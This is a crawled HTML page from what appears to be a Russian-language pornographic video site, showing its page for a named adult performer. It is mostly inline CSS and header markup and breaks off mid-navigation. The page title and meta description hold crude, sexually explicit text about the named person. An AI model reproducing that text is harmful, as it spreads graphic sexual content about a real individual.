

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/haley-reed
body_size: 14765
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Хейли Рид. Порно видео с Haley Reed</title>
    <meta name="description" content="Смотреть крутые ХХХ ролики где малышка Haley Reed показывает своё тело на камеру. Горячие порно видео где ебут Хейли Рид в её писечку длинными членами."/>
                                    <link rel="next" href="/haley-reed?page=2"/>
                        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://sex.batsa.pro/haley-reed"/>
        <meta property="og:image" content="https://sex.batsa.pro/themes/adaptive/images/logo_big.png"/>
        <meta property="og:description" content="Смотреть крутые ХХХ ролики где малышка Haley Reed показывает своё тело на камеру. Горячие порно видео где ебут Хейли Рид в её писечку длинными членами."/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/haley-reed">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/haley-reed">
        <link rel="canonical" href="https://sex.batsa.pro/haley-reed"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
                    <a href="#" id="categoryLink">
